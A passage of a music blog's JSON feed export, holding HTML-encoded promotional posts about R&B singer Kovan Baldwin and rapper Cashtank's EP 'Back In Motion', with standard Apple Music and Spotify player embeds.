class=\"_fadeIn_m1hgl_8\"\u003Euplifting \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethemes—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elatest \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erelease \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eproves \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esound \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emore \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erelevant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eever.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1527\" data-start=\"1188\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EKnown \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eblending \u003C\/span\u003E\u003Cstrong data-end=\"1229\" data-start=\"1207\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esoul, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epop\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eseamless \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efusion, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esound \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehas \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebeen \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecoined \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cstrong data-end=\"1317\" data-start=\"1290\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E\"\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enew \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ETwin \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECities \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESound\"\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eby \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eaward-\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewinning \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECBS \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMinnesota \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejournalist \u003C\/span\u003E\u003Cstrong data-end=\"1375\" data-start=\"1360\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EReg \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EChapman\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eechoes \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einfluences \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elegends \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cstrong data-end=\"1473\" data-start=\"1425\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EPrince, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMint \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ECondition, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAlexander \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EO'Neal\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edelivering \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etracks \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeel \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eboth \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eclassic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emodern.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1878\" data-start=\"1529\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBut \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emore \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejust \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etalented \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Evocalist—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehe’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealso \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egifted \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esongwriter. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EHis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elyrics \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eweave \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethrough \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elife’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estruggles \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eromantic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehighs, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealways \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Earriving \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ean \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eoptimistic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Econclusion. “\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EI \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ewant \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Epeople \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efeel \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebetter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eafter \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elistening \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EEven \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eif \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eit’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eabout \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eheartbreak, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethere’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estill \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehope \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Estory,” \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eshared \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ea \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Erecent \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einterview.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2190\" data-start=\"1880\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EWith \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eaccolades \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eincluding \u003C\/span\u003E\u003Cstrong data-end=\"1928\" data-start=\"1905\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etwo \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAkademia \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAwards\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E2020’\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Es \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBest \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ESoul \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EArtist \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EYear \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E2021’\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Es \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERising \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EStar \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAward—\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin’s \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ejourney \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egaining \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emomentum. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EMusic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egiants \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elike \u003C\/span\u003E\u003Cstrong data-end=\"2106\" data-start=\"2055\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EInterscope, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBad \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBoy \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ERecords, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EIsland \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EDef \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EJam\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehave \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etaken \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enotice, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esignaling \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethat \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eeven \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Egreater \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eopportunities \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emay \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ebe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehorizon.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"2394\" data-start=\"2192\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EAs \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehe \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Esteps \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Einto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ethis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Enew \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Echapter, \u003C\/span\u003E\u003Cstrong data-end=\"2262\" data-start=\"2227\"\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EKovan \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EBaldwin \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eback \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ein \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emotion\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003E, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Edetermined \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eto \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Euplift \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Elisteners \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eand \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ekeep \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eromantic \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003ER\u0026amp;\u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EB \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ealive. \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003EFor \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Efans \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eof \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eauthentic, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eemotional \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Emusic, \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ehis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Ecomeback \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eis \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eright \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Eon \u003C\/span\u003E\u003Cspan class=\"_fadeIn_m1hgl_8\"\u003Etime.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\nCheck out the latest single \"Dream Girl\" below.\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe height=\"175\" width=\"100%\" title=\"Media player\" src=\"https:\/\/embed.music.apple.com\/us\/album\/dream-girl\/1795276761?i=1795276771\u0026amp;itscg=30200\u0026amp;itsct=music_box_player\u0026amp;ls=1\u0026amp;app=music\u0026amp;mttnsubad=1795276771\u0026amp;at=1010ls4Q\u0026amp;theme=auto\" id=\"embedPlayer\" sandbox=\"allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation-by-user-activation\" allow=\"autoplay *; encrypted-media *; clipboard-write\" style=\"border: 0px; border-radius: 12px; width: 100%; height: 175px; max-width: 660px;\"\u003E\u003C\/iframe\u003E\u003C\/center\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/7718223208762326403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/7718223208762326403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/05\/minneapolis-kovan-baldwin-brings.html","title":"Minneapolis' Kovan Baldwin Brings Romance and Soul Back to the Charts"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7pAzApSXVlr0E9y3cLIkW3CqUoZGQxFH2gXoxjlaRWvi68ofNjpHPbfX2dPO6RY6h6b9iExMeYor18cZ7flry8b5wfYPTjoJvwujFYvt69OoTygxvR55pSDR_8_X2cDGZl4RfYbusuT67WgIJRFO_zUNgZ5-fr6wfdtPb9RjwSUkH25j9HURjBxcyE1St\/s72-c\/IMG_1925.jpeg","height":"72","width":"72"},"georss$featurename":{"$t":"Minneapolis, MN, USA"},"georss$point":{"$t":"44.977753 -93.2650108"},"georss$box":{"$t":"16.667519163821154 -128.4212608 73.287986836178845 -58.1087608"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-1219792151568389969"},"published":{"$t":"2025-04-29T21:02:00.003-04:00"},"updated":{"$t":"2025-04-29T21:02:33.720-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"Cashtank’s Versatility Shines on “Back In Motion”"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbR2n1WvcZL8O8q9luzMZsTEjXaToE1N5IlJMMan70gk6hRXQbJIKspLgzIhI8enDwExV2_k2aMxdvhaMVUzPNrm0X5XGWP-dHbDvuKxzE-CoihWZRM56Io8DY_rAv7RA4eXndiskm8A-6sWGxUksxo-bU4_R5CZmOm8QtNw0CLCWbL5mJ_Sd0Lft2K3f\/s1000\/Cashtank.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"618\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbR2n1WvcZL8O8q9luzMZsTEjXaToE1N5IlJMMan70gk6hRXQbJIKspLgzIhI8enDwExV2_k2aMxdvhaMVUzPNrm0X5XGWP-dHbDvuKxzE-CoihWZRM56Io8DY_rAv7RA4eXndiskm8A-6sWGxUksxo-bU4_R5CZmOm8QtNw0CLCWbL5mJ_Sd0Lft2K3f\/s16000\/Cashtank.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"\" data-end=\"4294\" data-start=\"4001\"\u003EOne of Cashtank’s most underrated strengths? His ability to switch it up without ever losing himself. With \u003Cem data-end=\"4126\" data-start=\"4108\"\u003E“Back In Motion”\u003C\/em\u003E, he flexes that versatility with ease—shifting between styles, flipping flows mid-track, and riding beats that range from aggressive to soulful without missing a beat.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4568\" data-start=\"4296\"\u003EThis EP is Cashtank at his most well-rounded. There are songs for the hustlers, for the women, for the clubs, and for the people grinding through struggle. His pen is sharp, his cadence polished, and his delivery makes it clear he’s not trying to fit in—he’s standing out.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"4821\" data-start=\"4570\"\u003EYou’ll hear traces of his influences—Gucci Mane’s swagger, Project Pat’s gruff delivery, Wayne’s creativity—but Cashtank isn’t mimicking. He’s repping his own truth. You feel the weight of experience in his words, and that’s what makes the difference.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"5081\" data-start=\"4823\"\u003EHe knows how to bring energy but also when to slow it down and reflect. That balance is rare. On \u003Cem data-end=\"4939\" data-start=\"4920\"\u003E“Back In Motion,”\u003C\/em\u003E he’s not just rapping—he’s storytelling. And whether it’s a turn-up track or a bar-heavy piece, he gives you something you can take with you.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"5266\" data-start=\"5083\"\u003EIt’s a reminder that this isn’t someone chasing quick hits—this is a student of the game who’s grown into a leader in his own lane. Cashtank doesn’t just drop songs—he builds moments.\u003C\/p\u003E\n\u003Cp class=\"\" data-end=\"5485\" data-start=\"5268\"\u003ESo if you’re looking for substance, swag, and straight fire, \u003Cem data-end=\"5347\" data-start=\"5329\"\u003E“Back In Motion”\u003C\/em\u003E is that project. It’s proof that you can evolve without losing your roots. It’s Cashtank, back on the move and ready for whatever’s next.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cbr\u003E\n\u003Ciframe style=\"border-radius:12px\" src=\"https:\/\/open.spotify.com\/embed\/album\/3SJsZfytbPZLNUfjLuB49T?utm_source=generator\" width=\"100%\" height=\"352\" frameBorder=\"0\" allowfullscreen=\"\" allow=\"autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture\" loading=\"lazy\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1219792151568389969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3271110300729266330\/posts\/default\/1219792151568389969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.newwavemusicnews.com\/2025\/04\/cashtanks-versatility-shines-on-back-in.html","title":"Cashtank’s Versatility Shines on “Back In Motion”"}],"author":[{"name":{"$t":"R.H. Media"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06725834130337866983"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe1ALgenl_8bPHCNLi05T5TygmgyFQYWLsozKHyqTBxupFlG9Q_Kexo0PWNylejOXUv4rx8yz71ahbwx_rEanqqExWxpjCXeqgCSWlRmoykjl9Mo_FeWqNEzTsMuuQvA\/s113\/royal+heir+logo+avatar.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbR2n1WvcZL8O8q9luzMZsTEjXaToE1N5IlJMMan70gk6hRXQbJIKspLgzIhI8enDwExV2_k2aMxdvhaMVUzPNrm0X5XGWP-dHbDvuKxzE-CoihWZRM56Io8DY_rAv7RA4eXndiskm8A-6sWGxUksxo-bU4_R5CZmOm8QtNw0CLCWbL5mJ_Sd0Lft2K3f\/s72-c\/Cashtank.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3271110300729266330.post-2662009969999969660"},"published":{"$t":"2025-04-07T12:54:00.005-04:00"},"updated":{"$t":"2025-04-07T12:58:08.779-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Music"}],"title":{"type":"text","$t":"QueenAilin Brings her San Antonio Sound to the World"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8eQBp0x21lbc-u1GjRO5IA-Jb-clhDlhYSSCXLPmZ3dacjt14QtodEYD5yzSvPopZPQWTVPlt0k7i0PCqr0hCYJsTMvHr2kbpa20MgQNIJ3X4w5H2Y_T5fMxtfpPJ5zQbLtaeMw5bMdTMzYPAezC8Z5Gb6zthVOGPfWg8vkOIG0Vo9Y0NajJ6H7SZhO7h\/s876\/Screenshot_9-3-2025_211919_www.instagram.com.jpeg\" 